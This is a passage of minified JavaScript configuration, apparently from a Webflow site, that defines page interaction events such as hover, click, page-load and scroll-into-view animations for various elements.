lockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190339b8a90},"e-1919":{id:"e-1919",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-265",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1918"}},mediaQueries:["main","medium","small","tiny"],target:{id:"571e9b51-2764-3fa1-efed-09809f0b8afd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"571e9b51-2764-3fa1-efed-09809f0b8afd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190339b8a90},"e-1906":{id:"e-1906",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-332",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1907"}},mediaQueries:["main","medium","small","tiny"],target:{selector:"._w-social-share-icon",originalId:"65e0e056a6634304d78c70f9|7d1bd936-36ba-55fd-ebe1-24991b0b1142",appliesTo:"CLASS"},targets:[{selector:"._w-social-share-icon",originalId:"65e0e056a6634304d78c70f9|7d1bd936-36ba-55fd-ebe1-24991b0b1142",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190c8cb5500},"e-1907":{id:"e-1907",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-334",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1906"}},mediaQueries:["main","medium","small","tiny"],target:{selector:"._w-social-share-icon",originalId:"65e0e056a6634304d78c70f9|7d1bd936-36ba-55fd-ebe1-24991b0b1142",appliesTo:"CLASS"},targets:[{selector:"._w-social-share-icon",originalId:"65e0e056a6634304d78c70f9|7d1bd936-36ba-55fd-ebe1-24991b0b1142",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190c8cb5507},"e-1908":{id:"e-1908",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-333",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1909"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70f9|c65c7652-f8f6-30eb-0ea7-9e41fb28890e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70f9|c65c7652-f8f6-30eb-0ea7-9e41fb28890e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190c95bf7dc},"e-1909":{id:"e-1909",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-331",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1908"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70f9|c65c7652-f8f6-30eb-0ea7-9e41fb28890e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70f9|c65c7652-f8f6-30eb-0ea7-9e41fb28890e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190c95bf7dc},"e-1910":{id:"e-1910",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-333",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1911"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70f9|c65c7652-f8f6-30eb-0ea7-9e41fb28890e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70f9|c65c7652-f8f6-30eb-0ea7-9e41fb28890e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190c95bf7dc},"e-1911":{id:"e-1911",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-331",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1910"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70f9|c65c7652-f8f6-30eb-0ea7-9e41fb28890e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70f9|c65c7652-f8f6-30eb-0ea7-9e41fb28890e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190c95bf7dc},"e-1924":{id:"e-1924",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1925"}},mediaQueries:["main"],target:{id:"67004397e013281d44492b9a",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"67004397e013281d44492b9a",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19259080c46},"e-1926":{id:"e-1926",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1927"}},mediaQueries:["main"],target:{id:"67004397e013281d44492b9a",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"67004397e013281d44492b9a",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19259080c46},"e-1929":{id:"e-1929",name:"",animationType:"preset",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1928"}},mediaQueries:["main"],target:{id:"67004397e013281d44492b9a",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"67004397e013281d44492b9a",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19259080c46},"e-1930":{id:"e-1930",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1931"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6744e7eaaa5214ee447452d0|05a7fbed-14da-741c-cfd1-62bc9a88e4ff",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6744e7eaaa5214ee447452d0|05a7fbed-14da-741c-cfd1-62bc9a88e4ff",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:5,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x1936529ec9e},"e-1932":{id:"e-1932",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1933"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6744f7676337306bc34a1bd1|05a7fbed-14da-741c-cfd1-62bc9a88e4ff",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6744f7676337306bc34a1bd1|05a7fbed-14da-741c-cfd1-62bc9a88e4ff",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:5,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x19365666db5},"e-1934":{id:"e-1934",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-333",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1935"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70f9|f121a834-d365-8573-2b1d-33d33e449e1a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70f9|f121a834-d365-8573-2b1d-33d33e449e1a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19390216841},"e-1935":{id:"e-1935",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-331",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1934"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70f9|f121a834-d365-8573-2b1d-33d33e449e1a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70f9|f121a834-d365-8573-2b1d-33d33e449e1a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19390216841},"e-1936":{id:"e-1936",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-333",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1937"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70f9|f121a834-d365-8573-2b1d-33d33e449e1a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70f9|f121a834-d365-8573-2b1d-33d33e449e1a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19390216841},"e-1937":{id:"e-1937",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-331",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1936"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70f9|f121a834-d365-8573-2b1d-33d33e449e1a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70f9|f121a834-d365-8573-2b1d-33d33e449e1a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19390216841},"e-1938":{id:"e-1938",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-338",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1939"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|deb9ac5a-936f-44bd-492a-df4dc04f7d16",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|deb9ac5a-936f-44bd-492a-df4dc04f7d16",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1948f9b5038},"e-1942":{id:"e-1942",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-104",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1943"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|deb9ac5a-936f-44bd-492a-df4dc04f7d21",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|deb9ac5a-936f-44bd-492a-df4dc04f7d21",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1948f9b5038},"e-1943":{id:"e-1943",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1942"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|deb9ac5a-936f-44bd-492a-df4dc04f7d21",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|deb9ac5a-936f-44bd-492a-df4dc04f7d21",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1948f9b5038},"e-1944":{id:"e-1944",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1945"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|deb9ac5a-936f-44bd-492a-df4dc04f7d21",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|deb9ac5a-936f-44bd-492a-df4dc04f7d21",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1948f9b5038},"e-1945":{id:"e-1945",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1944"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|deb9ac5a-936f-44bd-492a-df4dc04f7d21",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|deb9ac5a-936f-44bd-492a-df4dc04f7d21",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1948f9b5038},"e-1946":{id:"e-1946",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-111",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1947"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|deb9ac5a-936f-44bd-492a-df4dc04f7d29",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|deb9ac5a-936f-44bd-492a-df4dc04f7d29",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1948f9b5038},"e-1949":{id:"e-1949",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInTop",autoStopEventId:"e-1950"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|deb9ac5a-936f-44bd-492a-df4dc04f7d76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|deb9ac5a-936f-44bd-492a-df4dc04f7d76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:500,direction:"TOP",effectIn:!0},createdOn:0x1948f9b5038},"e-1955":{id:"e-1955",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1956"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|deb9ac5a-936f-44bd-492a-df4dc04f7d7f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|deb9ac5a-936f-44bd-492a-df4dc04f7d7f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:250,direction:"BOTTOM",effectIn:!0},createdOn:0x1948f9b5038},"e-1965":{id:"e-1965",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-305",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1966"}},mediaQueries:["main","medium"],target:{id:"65e0e056a6634304d78c715d|deb9ac5a-936f-44bd-492a-df4dc04f7f09",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|deb9ac5a-936f-44bd-492a-df4dc04f7f09",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1948f9b5038},"e-1967":{id:"e-1967",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-306",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1968"}},mediaQueries:["small","tiny"],target:{id:"65e0e056a6634304d78c715d|deb9ac5a-936f-44bd-492a-df4dc04f7f09",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|deb9ac5a-936f-44bd-492a-df4dc04f7f09",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1948f9b5038},"e-1969":{id:"e-1969",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-307",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1970"}},mediaQueries:["main","medium"],target:{id:"65e0e056a6634304d78c715d|deb9ac5a-936f-44bd-492a-df4dc04f7f13",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|deb9ac5a-936f-44bd-492a-df4dc04f7f13",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1948f9b5038},"e-1971":{id:"e-1971",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-308",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1972"}},mediaQueries:["small","tiny"],target:{id:"65e0e056a6634304d78c715d|deb9ac5a-936f-44bd-492a-df4dc04f7f13",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|deb9ac5a-936f-44bd-492a-df4dc04f7f13",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1948f9b5038},"e-2023":{id:"e-2023",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2024"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|16963aac-99b6-99e2-287d-665eafc6366b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|16963aac-99b6-99e2-287d-665eafc6366b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:250,direction:"BOTTOM",effectIn:!0},createdOn:0x1948fdbb0f7},"e-2025":{id:"e-2025",name:"",animationType:"custom",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-335",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-335-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x1949bdefe6c},"e-2026":{id:"e-2026",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-336",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2027"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1949be2684b},"e-2048":{id:"e-2048",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-323",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2049"}},mediaQueries:["small"],target:{id:"65e0e056a6634304d78c715d|fb92047b-0aea-48ad-9689-7c151aef93ba",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|fb92047b-0aea-48ad-9689-7c151aef93ba",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194bfc886e8},"e-2049":{id:"e-2049",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-324",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2048"}},mediaQueries:["small"],target:{id:"65e0e056a6634304d78c715d|fb92047b-0aea-48ad-9689-7c151aef93ba",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|fb92047b-0aea-48ad-9689-7c151aef93ba",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194bfc886e8},"e-2050":{id:"e-2050",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-299",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2051"}},mediaQueries:["tiny"],target:{id:"65e0e056a6634304d78c715d|fb92047b-0aea-48ad-9689-7c151aef93ba",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|fb92047b-0aea-48ad-9689-7c151aef93ba",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194bfc886e8},"e-2051":{id:"e-2051",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-300",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2050"}},mediaQueries:["tiny"],target:{id:"65e0e056a6634304d78c715d|fb92047b-0aea-48ad-9689-7c151aef93ba",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|fb92047b-0aea-48ad-9689-7c151aef93ba",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194bfc886e8},"e-2052":{id:"e-2052",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-308",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2053"}},mediaQueries:["small","tiny"],target:{id:"65e0e056a6634304d78c715d|fb92047b-0aea-48ad-9689-7c151aef9413",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|fb92047b-0aea-48ad-9689-7c151aef9413",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194bfc886e8},"e-2054":{id:"e-2054",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-308",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2055"}},mediaQueries:["main","medium"],target:{id:"65e0e056a6634304d78c715d|fb92047b-0aea-48ad-9689-7c151aef9413",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|fb92047b-0aea-48ad-9689-7c151aef9413",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194bfc886e8},"e-2056":{id:"e-2056",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-310",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2057"}},mediaQueries:["main","medium","small"],target:{id:"65e0e056a6634304d78c715d|79781e6b-3416-8e96-9d75-21ad98b8e7b9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|79781e6b-3416-8e96-9d75-21ad98b8e7b9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194bfc976fb},"e-2058":{id:"e-2058",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-312",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2059"}},mediaQueries:["tiny"],target:{id:"65e0e056a6634304d78c715d|79781e6b-3416-8e96-9d75-21ad98b8e7b9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|79781e6b-3416-8e96-9d75-21ad98b8e7b9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194bfc976fb},"e-2064":{id:"e-2064",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-323",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2065"}},mediaQueries:["small"],target:{id:"65e0e056a6634304d78c715d|46aa3bdf-7819-3e20-c4fd-6d61f408aac1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|46aa3bdf-7819-3e20-c4fd-6d61f408aac1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194c0037485},"e-2065":{id:"e-2065",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-324",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2064"}},mediaQueries:["small"],target:{id:"65e0e056a6634304d78c715d|46aa3bdf-7819-3e20-c4fd-6d61f408aac1",appliesTo:"ELEMENT",styleBlockIds:[]